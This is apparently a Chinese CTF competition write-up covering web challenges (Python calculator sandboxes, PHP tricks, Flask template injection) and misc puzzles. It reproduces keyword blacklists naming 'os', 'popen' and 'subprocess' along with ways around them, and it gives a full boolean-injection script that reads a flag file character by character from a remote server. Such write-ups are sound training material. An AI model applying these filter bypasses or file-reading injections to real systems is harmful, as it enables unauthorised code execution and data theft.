
得flag


calculator_v2
强化版,加了过滤
源码里面可以找到黑名单
blacklist = ['os', 'mro', 'request', 'args', 'eval', 'system', 'if', 'for', 'subprocess', 'file', 'builtins', 'compile', 'execfile', 'from_pyfile', 'config', 'local', 'self', 'enter', 'ls', 'sys', 'globals', 'read', 'popen']
完全匹配可以用字符串拼接绕过,但是read被毙了popen我们是用不成了,不过subprocess下面的getoutput还是能用
payload


simple_trick
和之前的dudaima没啥区别,也是引用赋值绕过,不过还涉及到一个php内置类
用stdClass来构造一个类完成绕过


welcome_to_the_new2
和上个除了一点外一模一样,就是变量名变成了Hai_nan.University,php接收参数时表单名里面的.会被转换成_
传的时候写成Hai[nan.University就能传进去


同样解码拿flag

calculator_v3
强化版改,在黑名单
blacklist = ['os', 'mro', 'request', 'args', 'eval', 'system', 'if', 'for', 'subprocess', 'file', 'builtins', 'compile', 'execfile', 'from_pyfile', 'config', 'local', 'self', 'enter', 'ls', 'sys', 'globals', 'popen', 'hex', 'ord']
的基础上添加了
if not str(answer).isdigit(): answer = '都不是数,还算个锤'
对输出结果的检查,如果表达式返回的结果不是数字就会被过滤
对应的办法是使用布尔注入爆破
脚本如下
import requests
import string
import re
resault=""
for i in range(18):
for word in string.ascii_letters+string.digits+string.punctuation:
payload={'question':"int('"+str(word)+"'==open('./flag','r').read()["+str(i)+":"+str(i+1)+"])"}
r = requests.get("http://8.129.15.153:20021/",params=payload)
print("checking:"+str(i)+" trying:"+str(word))
if(r.status_code==200):
if(re.search(r'\d(?=<\/label>)',r.text).group())=='1':
resault=resault+word
print(resault)
print(resault)
ezflask2
加强版,有过滤经过尝试可知flag、os、popen都挂了,os和flag都好拼,popen不太好搞,我们找找其他的,试了试open发现open好好的,再一找builtins还就有,那就直接open了

payload


杂项
一步之遥
考点是zip文件头部结构,修改全局方式位标记即可解除伪加密获得flag
用notepad++打开文件,查看hex,搜索目录中文件文件头标记标记50 4B 01 02,修改14 00后面的全局方式位标记01 00为00 00即可

打开压缩包内图片获得flag

girlfriend
流量分析题,用wireshark打开压缩包内的文件,从流量记录里面找到一个图片,导出即可获得flag


嘤语
把下载的txt文件里面的嘤全部替换成-,解摩斯电码得flag

奇怪的字符
leet语言
)-(o|K7|={|33']['K[]o|3#3|1}
没办法,嗯看吧,flag是
LEETCODEHELL
你真的了解dns吗
查询txt记录获得flag
查询方法
cmd里面敲nslookup -q=txt 域名


